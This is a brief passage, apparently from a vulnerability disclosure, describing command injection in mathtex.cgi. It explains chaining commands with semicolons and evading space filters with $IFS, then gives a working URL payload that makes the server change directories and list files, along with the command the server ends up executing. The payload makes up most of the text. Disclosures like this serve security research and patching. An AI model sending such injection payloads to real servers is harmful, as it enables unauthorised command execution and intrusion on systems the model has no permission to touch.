 Attackers can use ; to execute additional commands and can bypass filtering for spaces using $IFS .
Payload:
Code
/cgi-bin/mathtex.cgi?\which{;cd$IFS..;cd$IFS..;cd$IFS..;ls$IFS-al}
Command executed in server:
Bash
which;cd ..;cd ..;cd ..;ls -al